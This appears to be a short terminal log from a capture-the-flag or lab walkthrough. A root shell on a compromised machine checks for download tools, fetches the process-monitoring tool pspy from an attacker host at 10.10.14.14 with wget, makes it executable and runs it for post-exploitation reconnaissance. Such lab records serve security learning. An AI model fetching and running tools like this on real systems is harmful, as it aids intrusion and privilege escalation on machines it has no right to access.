 root@kaneki-pc:/tmp# which curl
root@kaneki-pc:/tmp# which wget
/usr/bin/wget
root@kaneki-pc:/tmp# wget http://10.10.14.14/pspy32s
--2022-09-14 20:25:38--  http://10.10.14.14/pspy32s
Connecting to 10.10.14.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1090528 (1.0M) [application/octet-stream]
Saving to: ‘pspy32s’
pspy32s 100%[========================================================================================>] 1.04M 2.91MB/s in 0.4s
2022-09-14 20:25:38 (2.91 MB/s) - ‘pspy32s’ saved [1090528/1090528]
root@kaneki-pc:/tmp# chmod +x pspy32s
root@kaneki-pc:/tmp# ./pspy32s
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855